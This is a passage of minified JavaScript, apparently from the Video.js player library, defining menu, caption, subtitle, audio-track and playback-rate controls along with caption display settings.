            e.preventDefault(), e.stopImmediatePropagation();
          }),
          t
        );
      }),
      (t.dispose = function() {
        (this.contentEl_ = null),
          (this.boundHandleBlur_ = null),
          (this.boundHandleTapClick_ = null),
          n.prototype.dispose.call(this);
      }),
      (t.handleBlur = function(e) {
        var t = e.relatedTarget || d.activeElement;
        if (
          !this.children().some(function(e) {
            return e.el() === t;
          })
        ) {
          var i = this.menuButton_;
          i && i.buttonPressed_ && t !== i.el().firstChild && i.unpressButton();
        }
      }),
      (t.handleTapClick = function(t) {
        if (this.menuButton_) {
          this.menuButton_.unpressButton();
          var e = this.children();
          if (!Array.isArray(e)) return;
          var i = e.filter(function(e) {
            return e.el() === t.target;
          })[0];
          if (!i) return;
          "CaptionSettingsMenuItem" !== i.name() && this.menuButton_.focus();
        }
      }),
      (t.handleKeyDown = function(e) {
        Ot.isEventKey(e, "Left") || Ot.isEventKey(e, "Down")
          ? (e.preventDefault(), e.stopPropagation(), this.stepForward())
          : (Ot.isEventKey(e, "Right") || Ot.isEventKey(e, "Up")) &&
            (e.preventDefault(), e.stopPropagation(), this.stepBack());
      }),
      (t.stepForward = function() {
        var e = 0;
        void 0 !== this.focusedChild_ && (e = this.focusedChild_ + 1),
          this.focus(e);
      }),
      (t.stepBack = function() {
        var e = 0;
        void 0 !== this.focusedChild_ && (e = this.focusedChild_ - 1),
          this.focus(e);
      }),
      (t.focus = function(e) {
        void 0 === e && (e = 0);
        var t = this.children().slice();
        t.length &&
          t[0].className &&
          /vjs-menu-title/.test(t[0].className) &&
          t.shift(),
          0 < t.length &&
            (e < 0 ? (e = 0) : e >= t.length && (e = t.length - 1),
            t[(this.focusedChild_ = e)].el_.focus());
      }),
      e
    );
  })(je);
  je.registerComponent("Menu", Xn);
  var Kn = (function(r) {
    function e(e, t) {
      var i;
      void 0 === t && (t = {}),
        ((i = r.call(this, e, t) || this).menuButton_ = new vn(e, t)),
        i.menuButton_.controlText(i.controlText_),
        i.menuButton_.el_.setAttribute("aria-haspopup", "true");
      var n = vn.prototype.buildCSSClass();
      return (
        (i.menuButton_.el_.className = i.buildCSSClass() + " " + n),
        i.menuButton_.removeClass("vjs-control"),
        i.addChild(i.menuButton_),
        i.update(),
        (i.enabled_ = !0),
        i.on(i.menuButton_, "tap", i.handleClick),
        i.on(i.menuButton_, "click", i.handleClick),
        i.on(i.menuButton_, "keydown", i.handleKeyDown),
        i.on(i.menuButton_, "mouseenter", function() {
          i.addClass("vjs-hover"),
            i.menu.show(),
            he(d, "keyup", ve(Ve(i), i.handleMenuKeyUp));
        }),
        i.on("mouseleave", i.handleMouseLeave),
        i.on("keydown", i.handleSubmenuKeyDown),
        i
      );
    }
    Ge(e, r);
    var t = e.prototype;
    return (
      (t.update = function() {
        var e = this.createMenu();
        this.menu && (this.menu.dispose(), this.removeChild(this.menu)),
          (this.menu = e),
          this.addChild(e),
          (this.buttonPressed_ = !1),
          this.menuButton_.el_.setAttribute("aria-expanded", "false"),
          this.items && this.items.length <= this.hideThreshold_
            ? this.hide()
            : this.show();
      }),
      (t.createMenu = function() {
        var e = new Xn(this.player_, { menuButton: this });
        if (((this.hideThreshold_ = 0), this.options_.title)) {
          var t = k("li", {
            className: "vjs-menu-title",
            innerHTML: Me(this.options_.title),
            tabIndex: -1
          });
          this.hideThreshold_ += 1;
          var i = new je(this.player_, { el: t });
          e.addItem(i);
        }
        if (((this.items = this.createItems()), this.items))
          for (var n = 0; n < this.items.length; n++) e.addItem(this.items[n]);
        return e;
      }),
      (t.createItems = function() {}),
      (t.createEl = function() {
        return r.prototype.createEl.call(
          this,
          "div",
          { className: this.buildWrapperCSSClass() },
          {}
        );
      }),
      (t.buildWrapperCSSClass = function() {
        var e = "vjs-menu-button";
        return (
          !0 === this.options_.inline ? (e += "-inline") : (e += "-popup"),
          "vjs-menu-button " +
            e +
            " " +
            vn.prototype.buildCSSClass() +
            " " +
            r.prototype.buildCSSClass.call(this)
        );
      }),
      (t.buildCSSClass = function() {
        var e = "vjs-menu-button";
        return (
          !0 === this.options_.inline ? (e += "-inline") : (e += "-popup"),
          "vjs-menu-button " + e + " " + r.prototype.buildCSSClass.call(this)
        );
      }),
      (t.controlText = function(e, t) {
        return (
          void 0 === t && (t = this.menuButton_.el()),
          this.menuButton_.controlText(e, t)
        );
      }),
      (t.dispose = function() {
        this.handleMouseLeave(), r.prototype.dispose.call(this);
      }),
      (t.handleClick = function(e) {
        this.buttonPressed_ ? this.unpressButton() : this.pressButton();
      }),
      (t.handleMouseLeave = function(e) {
        this.removeClass("vjs-hover"),
          pe(d, "keyup", ve(this, this.handleMenuKeyUp));
      }),
      (t.focus = function() {
        this.menuButton_.focus();
      }),
      (t.blur = function() {
        this.menuButton_.blur();
      }),
      (t.handleKeyDown = function(e) {
        Ot.isEventKey(e, "Esc") || Ot.isEventKey(e, "Tab")
          ? (this.buttonPressed_ && this.unpressButton(),
            Ot.isEventKey(e, "Tab") ||
              (e.preventDefault(), this.menuButton_.focus()))
          : (Ot.isEventKey(e, "Up") || Ot.isEventKey(e, "Down")) &&
            (this.buttonPressed_ || (e.preventDefault(), this.pressButton()));
      }),
      (t.handleMenuKeyUp = function(e) {
        (Ot.isEventKey(e, "Esc") || Ot.isEventKey(e, "Tab")) &&
          this.removeClass("vjs-hover");
      }),
      (t.handleSubmenuKeyPress = function(e) {
        this.handleSubmenuKeyDown(e);
      }),
      (t.handleSubmenuKeyDown = function(e) {
        (Ot.isEventKey(e, "Esc") || Ot.isEventKey(e, "Tab")) &&
          (this.buttonPressed_ && this.unpressButton(),
          Ot.isEventKey(e, "Tab") ||
            (e.preventDefault(), this.menuButton_.focus()));
      }),
      (t.pressButton = function() {
        if (this.enabled_) {
          if (
            ((this.buttonPressed_ = !0),
            this.menu.show(),
            this.menu.lockShowing(),
            this.menuButton_.el_.setAttribute("aria-expanded", "true"),
            dt && b())
          )
            return;
          this.menu.focus();
        }
      }),
      (t.unpressButton = function() {
        this.enabled_ &&
          ((this.buttonPressed_ = !1),
          this.menu.unlockShowing(),
          this.menu.hide(),
          this.menuButton_.el_.setAttribute("aria-expanded", "false"));
      }),
      (t.disable = function() {
        this.unpressButton(),
          (this.enabled_ = !1),
          this.addClass("vjs-disabled"),
          this.menuButton_.disable();
      }),
      (t.enable = function() {
        (this.enabled_ = !0),
          this.removeClass("vjs-disabled"),
          this.menuButton_.enable();
      }),
      e
    );
  })(je);
  je.registerComponent("MenuButton", Kn);
  var Yn = (function(a) {
    function e(e, t) {
      var i,
        n = t.tracks;
      if (((i = a.call(this, e, t) || this).items.length <= 1 && i.hide(), !n))
        return Ve(i);
      var r = ve(Ve(i), i.update);
      return (
        n.addEventListener("removetrack", r),
        n.addEventListener("addtrack", r),
        i.player_.on("ready", r),
        i.player_.on("dispose", function() {
          n.removeEventListener("removetrack", r),
            n.removeEventListener("addtrack", r);
        }),
        i
      );
    }
    return Ge(e, a), e;
  })(Kn);
  je.registerComponent("TrackButton", Yn);
  var $n = ["Tab", "Esc", "Up", "Down", "Right", "Left"],
    Qn = (function(n) {
      function e(e, t) {
        var i;
        return (
          ((i = n.call(this, e, t) || this).selectable = t.selectable),
          (i.isSelected_ = t.selected || !1),
          (i.multiSelectable = t.multiSelectable),
          i.selected(i.isSelected_),
          i.selectable
            ? i.multiSelectable
              ? i.el_.setAttribute("role", "menuitemcheckbox")
              : i.el_.setAttribute("role", "menuitemradio")
            : i.el_.setAttribute("role", "menuitem"),
          i
        );
      }
      Ge(e, n);
      var t = e.prototype;
      return (
        (t.createEl = function(e, t, i) {
          return (
            (this.nonIconControl = !0),
            n.prototype.createEl.call(
              this,
              "li",
              g(
                {
                  className: "vjs-menu-item",
                  innerHTML:
                    '<span class="vjs-menu-item-text">' +
                    this.localize(this.options_.label) +
                    "</span>",
                  tabIndex: -1
                },
                t
              ),
              i
            )
          );
        }),
        (t.handleKeyDown = function(t) {
          $n.some(function(e) {
            return Ot.isEventKey(t, e);
          }) || n.prototype.handleKeyDown.call(this, t);
        }),
        (t.handleClick = function(e) {
          this.selected(!0);
        }),
        (t.selected = function(e) {
          this.selectable &&
            (e
              ? (this.addClass("vjs-selected"),
                this.el_.setAttribute("aria-checked", "true"),
                this.controlText(", selected"),
                (this.isSelected_ = !0))
              : (this.removeClass("vjs-selected"),
                this.el_.setAttribute("aria-checked", "false"),
                this.controlText(""),
                (this.isSelected_ = !1)));
        }),
        e
      );
    })(ln);
  je.registerComponent("MenuItem", Qn);
  var Jn = (function(u) {
    function e(e, t) {
      var n,
        i = t.track,
        r = e.textTracks();
      (t.label = i.label || i.language || "Unknown"),
        (t.selected = "showing" === i.mode),
        ((n = u.call(this, e, t) || this).track = i),
        (n.kinds = (t.kinds || [t.kind || n.track.kind]).filter(Boolean));
      function a() {
        for (var e = arguments.length, t = new Array(e), i = 0; i < e; i++)
          t[i] = arguments[i];
        n.handleTracksChange.apply(Ve(n), t);
      }
      function s() {
        for (var e = arguments.length, t = new Array(e), i = 0; i < e; i++)
          t[i] = arguments[i];
        n.handleSelectedLanguageChange.apply(Ve(n), t);
      }
      var o;
      e.on(["loadstart", "texttrackchange"], a),
        r.addEventListener("change", a),
        r.addEventListener("selectedlanguagechange", s),
        n.on("dispose", function() {
          e.off(["loadstart", "texttrackchange"], a),
            r.removeEventListener("change", a),
            r.removeEventListener("selectedlanguagechange", s);
        }),
        void 0 === r.onchange &&
          n.on(["tap", "click"], function() {
            if ("object" != typeof T.Event)
              try {
                o = new T.Event("change");
              } catch (e) {}
            o || (o = d.createEvent("Event")).initEvent("change", !0, !0),
              r.dispatchEvent(o);
          });
      return n.handleTracksChange(), n;
    }
    Ge(e, u);
    var t = e.prototype;
    return (
      (t.handleClick = function(e) {
        var t = this.track,
          i = this.player_.textTracks();
        if ((u.prototype.handleClick.call(this, e), i))
          for (var n = 0; n < i.length; n++) {
            var r = i[n];
            -1 !== this.kinds.indexOf(r.kind) &&
              (r === t
                ? "showing" !== r.mode && (r.mode = "showing")
                : "disabled" !== r.mode && (r.mode = "disabled"));
          }
      }),
      (t.handleTracksChange = function(e) {
        var t = "showing" === this.track.mode;
        t !== this.isSelected_ && this.selected(t);
      }),
      (t.handleSelectedLanguageChange = function(e) {
        if ("showing" === this.track.mode) {
          var t = this.player_.cache_.selectedLanguage;
          if (
            t &&
            t.enabled &&
            t.language === this.track.language &&
            t.kind !== this.track.kind
          )
            return;
          this.player_.cache_.selectedLanguage = {
            enabled: !0,
            language: this.track.language,
            kind: this.track.kind
          };
        }
      }),
      (t.dispose = function() {
        (this.track = null), u.prototype.dispose.call(this);
      }),
      e
    );
  })(Qn);
  je.registerComponent("TextTrackMenuItem", Jn);
  var Zn = (function(i) {
    function e(e, t) {
      return (
        (t.track = {
          player: e,
          kind: t.kind,
          kinds: t.kinds,
          default: !1,
          mode: "disabled"
        }),
        t.kinds || (t.kinds = [t.kind]),
        t.label
          ? (t.track.label = t.label)
          : (t.track.label = t.kinds.join(" and ") + " off"),
        (t.selectable = !0),
        (t.multiSelectable = !1),
        i.call(this, e, t) || this
      );
    }
    Ge(e, i);
    var t = e.prototype;
    return (
      (t.handleTracksChange = function(e) {
        for (
          var t = this.player().textTracks(), i = !0, n = 0, r = t.length;
          n < r;
          n++
        ) {
          var a = t[n];
          if (
            -1 < this.options_.kinds.indexOf(a.kind) &&
            "showing" === a.mode
          ) {
            i = !1;
            break;
          }
        }
        i !== this.isSelected_ && this.selected(i);
      }),
      (t.handleSelectedLanguageChange = function(e) {
        for (
          var t = this.player().textTracks(), i = !0, n = 0, r = t.length;
          n < r;
          n++
        ) {
          var a = t[n];
          if (
            -1 < ["captions", "descriptions", "subtitles"].indexOf(a.kind) &&
            "showing" === a.mode
          ) {
            i = !1;
            break;
          }
        }
        i && (this.player_.cache_.selectedLanguage = { enabled: !1 });
      }),
      e
    );
  })(Jn);
  je.registerComponent("OffTextTrackMenuItem", Zn);
  var er = (function(i) {
    function e(e, t) {
      return (
        void 0 === t && (t = {}),
        (t.tracks = e.textTracks()),
        i.call(this, e, t) || this
      );
    }
    return (
      Ge(e, i),
      (e.prototype.createItems = function(e, t) {
        var i;
        void 0 === e && (e = []),
          void 0 === t && (t = Jn),
          this.label_ && (i = this.label_ + " off"),
          e.push(
            new Zn(this.player_, {
              kinds: this.kinds_,
              kind: this.kind_,
              label: i
            })
          ),
          (this.hideThreshold_ += 1);
        var n = this.player_.textTracks();
        Array.isArray(this.kinds_) || (this.kinds_ = [this.kind_]);
        for (var r = 0; r < n.length; r++) {
          var a = n[r];
          if (-1 < this.kinds_.indexOf(a.kind)) {
            var s = new t(this.player_, {
              track: a,
              kinds: this.kinds_,
              kind: this.kind_,
              selectable: !0,
              multiSelectable: !1
            });
            s.addClass("vjs-" + a.kind + "-menu-item"), e.push(s);
          }
        }
        return e;
      }),
      e
    );
  })(Yn);
  je.registerComponent("TextTrackButton", er);
  var tr = (function(s) {
    function e(e, t) {
      var i,
        n = t.track,
        r = t.cue,
        a = e.currentTime();
      return (
        (t.selectable = !0),
        (t.multiSelectable = !1),
        (t.label = r.text),
        (t.selected = r.startTime <= a && a < r.endTime),
        ((i = s.call(this, e, t) || this).track = n),
        (i.cue = r),
        n.addEventListener("cuechange", ve(Ve(i), i.update)),
        i
      );
    }
    Ge(e, s);
    var t = e.prototype;
    return (
      (t.handleClick = function(e) {
        s.prototype.handleClick.call(this),
          this.player_.currentTime(this.cue.startTime),
          this.update(this.cue.startTime);
      }),
      (t.update = function(e) {
        var t = this.cue,
          i = this.player_.currentTime();
        this.selected(t.startTime <= i && i < t.endTime);
      }),
      e
    );
  })(Qn);
  je.registerComponent("ChaptersTrackMenuItem", tr);
  var ir = (function(n) {
    function e(e, t, i) {
      return n.call(this, e, t, i) || this;
    }
    Ge(e, n);
    var t = e.prototype;
    return (
      (t.buildCSSClass = function() {
        return "vjs-chapters-button " + n.prototype.buildCSSClass.call(this);
      }),
      (t.buildWrapperCSSClass = function() {
        return (
          "vjs-chapters-button " + n.prototype.buildWrapperCSSClass.call(this)
        );
      }),
      (t.update = function(e) {
        (this.track_ &&
          (!e || ("addtrack" !== e.type && "removetrack" !== e.type))) ||
          this.setTrack(this.findChaptersTrack()),
          n.prototype.update.call(this);
      }),
      (t.setTrack = function(e) {
        if (this.track_ !== e) {
          if (
            (this.updateHandler_ ||
              (this.updateHandler_ = this.update.bind(this)),
            this.track_)
          ) {
            var t = this.player_
              .remoteTextTrackEls()
              .getTrackElementByTrack_(this.track_);
            t && t.removeEventListener("load", this.updateHandler_),
              (this.track_ = null);
          }
          if (((this.track_ = e), this.track_)) {
            this.track_.mode = "hidden";
            var i = this.player_
              .remoteTextTrackEls()
              .getTrackElementByTrack_(this.track_);
            i && i.addEventListener("load", this.updateHandler_);
          }
        }
      }),
      (t.findChaptersTrack = function() {
        for (
          var e = this.player_.textTracks() || [], t = e.length - 1;
          0 <= t;
          t--
        ) {
          var i = e[t];
          if (i.kind === this.kind_) return i;
        }
      }),
      (t.getMenuCaption = function() {
        return this.track_ && this.track_.label
          ? this.track_.label
          : this.localize(Me(this.kind_));
      }),
      (t.createMenu = function() {
        return (
          (this.options_.title = this.getMenuCaption()),
          n.prototype.createMenu.call(this)
        );
      }),
      (t.createItems = function() {
        var e = [];
        if (!this.track_) return e;
        var t = this.track_.cues;
        if (!t) return e;
        for (var i = 0, n = t.length; i < n; i++) {
          var r = t[i],
            a = new tr(this.player_, { track: this.track_, cue: r });
          e.push(a);
        }
        return e;
      }),
      e
    );
  })(er);
  (ir.prototype.kind_ = "chapters"),
    (ir.prototype.controlText_ = "Chapters"),
    je.registerComponent("ChaptersButton", ir);
  var nr = (function(s) {
    function e(e, t, i) {
      var n;
      n = s.call(this, e, t, i) || this;
      var r = e.textTracks(),
        a = ve(Ve(n), n.handleTracksChange);
      return (
        r.addEventListener("change", a),
        n.on("dispose", function() {
          r.removeEventListener("change", a);
        }),
        n
      );
    }
    Ge(e, s);
    var t = e.prototype;
    return (
      (t.handleTracksChange = function(e) {
        for (
          var t = this.player().textTracks(), i = !1, n = 0, r = t.length;
          n < r;
          n++
        ) {
          var a = t[n];
          if (a.kind !== this.kind_ && "showing" === a.mode) {
            i = !0;
            break;
          }
        }
        i ? this.disable() : this.enable();
      }),
      (t.buildCSSClass = function() {
        return (
          "vjs-descriptions-button " + s.prototype.buildCSSClass.call(this)
        );
      }),
      (t.buildWrapperCSSClass = function() {
        return (
          "vjs-descriptions-button " +
          s.prototype.buildWrapperCSSClass.call(this)
        );
      }),
      e
    );
  })(er);
  (nr.prototype.kind_ = "descriptions"),
    (nr.prototype.controlText_ = "Descriptions"),
    je.registerComponent("DescriptionsButton", nr);
  var rr = (function(n) {
    function e(e, t, i) {
      return n.call(this, e, t, i) || this;
    }
    Ge(e, n);
    var t = e.prototype;
    return (
      (t.buildCSSClass = function() {
        return "vjs-subtitles-button " + n.prototype.buildCSSClass.call(this);
      }),
      (t.buildWrapperCSSClass = function() {
        return (
          "vjs-subtitles-button " + n.prototype.buildWrapperCSSClass.call(this)
        );
      }),
      e
    );
  })(er);
  (rr.prototype.kind_ = "subtitles"),
    (rr.prototype.controlText_ = "Subtitles"),
    je.registerComponent("SubtitlesButton", rr);
  var ar = (function(n) {
    function e(e, t) {
      var i;
      return (
        (t.track = {
          player: e,
          kind: t.kind,
          label: t.kind + " settings",
          selectable: !1,
          default: !1,
          mode: "disabled"
        }),
        (t.selectable = !1),
        (t.name = "CaptionSettingsMenuItem"),
        (i = n.call(this, e, t) || this).addClass("vjs-texttrack-settings"),
        i.controlText(", opens " + t.kind + " settings dialog"),
        i
      );
    }
    return (
      Ge(e, n),
      (e.prototype.handleClick = function(e) {
        this.player()
          .getChild("textTrackSettings")
          .open();
      }),
      e
    );
  })(Jn);
  je.registerComponent("CaptionSettingsMenuItem", ar);
  var sr = (function(n) {
    function e(e, t, i) {
      return n.call(this, e, t, i) || this;
    }
    Ge(e, n);
    var t = e.prototype;
    return (
      (t.buildCSSClass = function() {
        return "vjs-captions-button " + n.prototype.buildCSSClass.call(this);
      }),
      (t.buildWrapperCSSClass = function() {
        return (
          "vjs-captions-button " + n.prototype.buildWrapperCSSClass.call(this)
        );
      }),
      (t.createItems = function() {
        var e = [];
        return (
          (this.player().tech_ &&
            this.player().tech_.featuresNativeTextTracks) ||
            !this.player().getChild("textTrackSettings") ||
            (e.push(new ar(this.player_, { kind: this.kind_ })),
            (this.hideThreshold_ += 1)),
          n.prototype.createItems.call(this, e)
        );
      }),
      e
    );
  })(er);
  (sr.prototype.kind_ = "captions"),
    (sr.prototype.controlText_ = "Captions"),
    je.registerComponent("CaptionsButton", sr);
  var or = (function(r) {
    function e() {
      return r.apply(this, arguments) || this;
    }
    return (
      Ge(e, r),
      (e.prototype.createEl = function(e, t, i) {
        var n =
          '<span class="vjs-menu-item-text">' +
          this.localize(this.options_.label);
        return (
          "captions" === this.options_.track.kind &&
            (n +=
              '\n        <span aria-hidden="true" class="vjs-icon-placeholder"></span>\n        <span class="vjs-control-text"> ' +
              this.localize("Captions") +
              "</span>\n      "),
          (n += "</span>"),
          r.prototype.createEl.call(this, e, g({ innerHTML: n }, t), i)
        );
      }),
      e
    );
  })(Jn);
  je.registerComponent("SubsCapsMenuItem", or);
  var ur = (function(n) {
    function e(e, t) {
      var i;
      return (
        void 0 === t && (t = {}),
        ((i = n.call(this, e, t) || this).label_ = "subtitles"),
        -1 < ["en", "en-us", "en-ca", "fr-ca"].indexOf(i.player_.language_) &&
          (i.label_ = "captions"),
        i.menuButton_.controlText(Me(i.label_)),
        i
      );
    }
    Ge(e, n);
    var t = e.prototype;
    return (
      (t.buildCSSClass = function() {
        return "vjs-subs-caps-button " + n.prototype.buildCSSClass.call(this);
      }),
      (t.buildWrapperCSSClass = function() {
        return (
          "vjs-subs-caps-button " + n.prototype.buildWrapperCSSClass.call(this)
        );
      }),
      (t.createItems = function() {
        var e = [];
        return (
          (this.player().tech_ &&
            this.player().tech_.featuresNativeTextTracks) ||
            !this.player().getChild("textTrackSettings") ||
            (e.push(new ar(this.player_, { kind: this.label_ })),
            (this.hideThreshold_ += 1)),
          (e = n.prototype.createItems.call(this, e, or))
        );
      }),
      e
    );
  })(er);
  (ur.prototype.kinds_ = ["captions", "subtitles"]),
    (ur.prototype.controlText_ = "Subtitles"),
    je.registerComponent("SubsCapsButton", ur);
  var lr = (function(s) {
    function e(e, t) {
      var n,
        i = t.track,
        r = e.audioTracks();
      (t.label = i.label || i.language || "Unknown"),
        (t.selected = i.enabled),
        ((n = s.call(this, e, t) || this).track = i),
        n.addClass("vjs-" + i.kind + "-menu-item");
      function a() {
        for (var e = arguments.length, t = new Array(e), i = 0; i < e; i++)
          t[i] = arguments[i];
        n.handleTracksChange.apply(Ve(n), t);
      }
      return (
        r.addEventListener("change", a),
        n.on("dispose", function() {
          r.removeEventListener("change", a);
        }),
        n
      );
    }
    Ge(e, s);
    var t = e.prototype;
    return (
      (t.createEl = function(e, t, i) {
        var n =
          '<span class="vjs-menu-item-text">' +
          this.localize(this.options_.label);
        return (
          "main-desc" === this.options_.track.kind &&
            (n +=
              '\n        <span aria-hidden="true" class="vjs-icon-placeholder"></span>\n        <span class="vjs-control-text"> ' +
              this.localize("Descriptions") +
              "</span>\n      "),
          (n += "</span>"),
          s.prototype.createEl.call(this, e, g({ innerHTML: n }, t), i)
        );
      }),
      (t.handleClick = function(e) {
        var t = this.player_.audioTracks();
        s.prototype.handleClick.call(this, e);
        for (var i = 0; i < t.length; i++) {
          var n = t[i];
          n.enabled = n === this.track;
        }
      }),
      (t.handleTracksChange = function(e) {
        this.selected(this.track.enabled);
      }),
      e
    );
  })(Qn);
  je.registerComponent("AudioTrackMenuItem", lr);
  var cr = (function(i) {
    function e(e, t) {
      return (
        void 0 === t && (t = {}),
        (t.tracks = e.audioTracks()),
        i.call(this, e, t) || this
      );
    }
    Ge(e, i);
    var t = e.prototype;
    return (
      (t.buildCSSClass = function() {
        return "vjs-audio-button " + i.prototype.buildCSSClass.call(this);
      }),
      (t.buildWrapperCSSClass = function() {
        return (
          "vjs-audio-button " + i.prototype.buildWrapperCSSClass.call(this)
        );
      }),
      (t.createItems = function(e) {
        void 0 === e && (e = []), (this.hideThreshold_ = 1);
        for (var t = this.player_.audioTracks(), i = 0; i < t.length; i++) {
          var n = t[i];
          e.push(
            new lr(this.player_, {
              track: n,
              selectable: !0,
              multiSelectable: !1
            })
          );
        }
        return e;
      }),
      e
    );
  })(Yn);
  (cr.prototype.controlText_ = "Audio Track"),
    je.registerComponent("AudioTrackButton", cr);
  var dr = (function(a) {
    function e(e, t) {
      var i,
        n = t.rate,
        r = parseFloat(n, 10);
      return (
        (t.label = n),
        (t.selected = 1 === r),
        (t.selectable = !0),
        (t.multiSelectable = !1),
        ((i = a.call(this, e, t) || this).label = n),
        (i.rate = r),
        i.on(e, "ratechange", i.update),
        i
      );
    }
    Ge(e, a);
    var t = e.prototype;
    return (
      (t.handleClick = function(e) {
        a.prototype.handleClick.call(this),
          this.player().playbackRate(this.rate);
      }),
      (t.update = function(e) {
        this.selected(this.player().playbackRate() === this.rate);
      }),
      e
    );
  })(Qn);
  (dr.prototype.contentElType = "button"),
    je.registerComponent("PlaybackRateMenuItem", dr);
  var hr = (function(n) {
    function e(e, t) {
      var i;
      return (
        (i = n.call(this, e, t) || this).updateVisibility(),
        i.updateLabel(),
        i.on(e, "loadstart", i.updateVisibility),
        i.on(e, "ratechange", i.updateLabel),
        i
      );
    }
    Ge(e, n);
    var t = e.prototype;
    return (
      (t.createEl = function() {
        var e = n.prototype.createEl.call(this);
        return (
          (this.labelEl_ = k("div", {
            className: "vjs-playback-rate-value",
            innerHTML: "1x"
          })),
          e.appendChild(this.labelEl_),
          e
        );
      }),
      (t.dispose = function() {
        (this.labelEl_ = null), n.prototype.dispose.call(this);
      }),
      (t.buildCSSClass = function() {
        return "vjs-playback-rate " + n.prototype.buildCSSClass.call(this);
      }),
      (t.buildWrapperCSSClass = function() {
        return (
          "vjs-playback-rate " + n.prototype.buildWrapperCSSClass.call(this)
        );
      }),
      (t.createMenu = function() {
        var e = new Xn(this.player()),
          t = this.playbackRates();
        if (t)
          for (var i = t.length - 1; 0 <= i; i--)
            e.addChild(new dr(this.player(), { rate: t[i] + "x" }));
        return e;
      }),
      (t.updateARIAAttributes = function() {
        this.el().setAttribute("aria-valuenow", this.player().playbackRate());
      }),
      (t.handleClick = function(e) {
        for (
          var t = this.player().playbackRate(),
            i = this.playbackRates(),
            n = i[0],
            r = 0;
          r < i.length;
          r++
        )
          if (i[r] > t) {
            n = i[r];
            break;
          }
        this.player().playbackRate(n);
      }),
      (t.playbackRates = function() {
        return (
          this.options_.playbackRates ||
          (this.options_.playerOptions &&
            this.options_.playerOptions.playbackRates)
        );
      }),
      (t.playbackRateSupported = function() {
        return (
          this.player().tech_ &&
          this.player().tech_.featuresPlaybackRate &&
          this.playbackRates() &&
          0 < this.playbackRates().length
        );
      }),
      (t.updateVisibility = function(e) {
        this.playbackRateSupported()
          ? this.removeClass("vjs-hidden")
          : this.addClass("vjs-hidden");
      }),
      (t.updateLabel = function(e) {
        this.playbackRateSupported() &&
          (this.labelEl_.innerHTML = this.player().playbackRate() + "x");
      }),
      e
    );
  })(Kn);
  (hr.prototype.controlText_ = "Playback Rate"),
    je.registerComponent("PlaybackRateMenuButton", hr);
  var pr = (function(e) {
    function t() {
      return e.apply(this, arguments) || this;
    }
    Ge(t, e);
    var i = t.prototype;
    return (
      (i.buildCSSClass = function() {
        return "vjs-spacer " + e.prototype.buildCSSClass.call(this);
      }),
      (i.createEl = function() {
        return e.prototype.createEl.call(this, "div", {
          className: this.buildCSSClass()
        });
      }),
      t
    );
  })(je);
  je.registerComponent("Spacer", pr);
  var fr = (function(t) {
    function e() {
      return t.apply(this, arguments) || this;
    }
    Ge(e, t);
    var i = e.prototype;
    return (
      (i.buildCSSClass = function() {
        return (
          "vjs-custom-control-spacer " + t.prototype.buildCSSClass.call(this)
        );
      }),
      (i.createEl = function() {
        var e = t.prototype.createEl.call(this, {
          className: this.buildCSSClass()
        });
        return (e.innerHTML = " "), e;
      }),
      e
    );
  })(pr);
  je.registerComponent("CustomControlSpacer", fr);
  var mr = (function(e) {
    function t() {
      return e.apply(this, arguments) || this;
    }
    return (
      Ge(t, e),
      (t.prototype.createEl = function() {
        return e.prototype.createEl.call(this, "div", {
          className: "vjs-control-bar",
          dir: "ltr"
        });
      }),
      t
    );
  })(je);
  (mr.prototype.options_ = {
    children: [
      "playToggle",
      "volumePanel",
      "currentTimeDisplay",
      "timeDivider",
      "durationDisplay",
      "progressControl",
      "liveDisplay",
      "seekToLive",
      "remainingTimeDisplay",
      "customControlSpacer",
      "playbackRateMenuButton",
      "chaptersButton",
      "descriptionsButton",
      "subsCapsButton",
      "audioTrackButton",
      "fullscreenToggle"
    ]
  }),
    "exitPictureInPicture" in d &&
      mr.prototype.options_.children.splice(
        mr.prototype.options_.children.length - 1,
        0,
        "pictureInPictureToggle"
      ),
    je.registerComponent("ControlBar", mr);
  var gr = (function(n) {
    function e(e, t) {
      var i;
      return (i = n.call(this, e, t) || this).on(e, "error", i.open), i;
    }
    Ge(e, n);
    var t = e.prototype;
    return (
      (t.buildCSSClass = function() {
        return "vjs-error-display " + n.prototype.buildCSSClass.call(this);
      }),
      (t.content = function() {
        var e = this.player().error();
        return e ? this.localize(e.message) : "";
      }),
      e
    );
  })(Mt);
  (gr.prototype.options_ = m({}, Mt.prototype.options_, {
    pauseOnOpen: !1,
    fillAlways: !0,
    temporary: !1,
    uncloseable: !0
  })),
    je.registerComponent("ErrorDisplay", gr);
  var vr = "vjs-text-track-settings",
    yr = ["#000", "Black"],
    _r = ["#00F", "Blue"],
    br = ["#0FF", "Cyan"],
    Tr = ["#0F0", "Green"],
    Sr = ["#F0F", "Magenta"],
    kr = ["#F00", "Red"],
    Cr = ["#FFF", "White"],
    Er = ["#FF0", "Yellow"],
    wr = ["1", "Opaque"],
    Ir = ["0.5", "Semi-Transparent"],
    Ar = ["0", "Transparent"],
    xr = {
      backgroundColor: {
        selector: ".vjs-bg-color > select",
        id: "captions-background-color-%s",
        label: "Color",
        options: [yr, Cr, kr, Tr, _r, Er, Sr, br]
      },
      backgroundOpacity: {
        selector: ".vjs-bg-opacity > select",
        id: "captions-background-opacity-%s",
        label: "Transparency",
        options: [wr, Ir, Ar]
      },
      color: {
        selector: ".vjs-fg-color > select",
        id: "captions-foreground-color-%s",
        label: "Color",
        options: [Cr, yr, kr, Tr, _r, Er, Sr, br]
      },
      edgeStyle: {
        selector: ".vjs-edge-style > select",
        id: "%s",
        label: "Text Edge Style",
        options: [
          ["none", "None"],
          ["raised", "Raised"],
          ["depressed", "Depressed"],
          ["uniform", "Uniform"],
          ["dropshadow", "Dropshadow"]
        ]
      },
      fontFamily: {
        selector: ".vjs-font-family > select",
        id: "captions-font-family-%s",
        label: "Font Family",
        options: [
          ["proportionalSansSerif", "Proportional Sans-Serif"],
          ["monospaceSansSerif", "Monospace Sans-Serif"],
          ["proportionalSerif", "Proportional Serif"],
          ["monospaceSerif", "Monospace Serif"],
          ["casual", "Casual"],
          ["script", "Script"],
          ["small-caps", "Small Caps"]
        ]
      },
      fontPercent: {
        selector: ".vjs-font-percent > select",
        id: "captions-font-size-%s",
        label: "Font Size",
        options: [
          ["0.50", "50%"],
          ["0.75", "75%"],
          ["1.00", "100%"],
          ["1.25", "125%"],
          ["1.50", "150%"],
          ["1.75", "175%"],
          ["2.00", "200%"],
          ["3.00", "300%"],
          ["4.00", "400%"]
        ],
        default: 2,
        parser: function(e) {
          return "1.00" === e ? null : Number(e);
        }
      },
      textOpacity: {
        selector: ".vjs-text-opacity > select",
